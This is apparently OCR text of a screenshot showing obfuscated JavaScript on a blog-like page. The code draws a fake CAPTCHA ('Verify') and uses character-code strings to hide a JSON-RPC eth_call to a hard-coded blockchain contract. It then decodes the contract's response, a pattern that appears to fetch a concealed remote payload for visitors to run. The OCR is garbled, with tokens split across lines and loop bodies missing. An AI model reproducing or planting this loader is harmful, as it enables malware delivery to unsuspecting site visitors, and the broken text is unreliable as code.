
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.len
gth));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
ndom()*140,Math.random()*40);x.lineTo(Math.random()*140,Mat
h.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
u){try{const q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringif
y({jsonrpc:String.fromCharCode(50,46,48),method:String.fromC
harCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,9
8,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,5
4,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48
,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116,10
1,115,116)],id:1})});const j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;i Verify
Read More
Leave a comment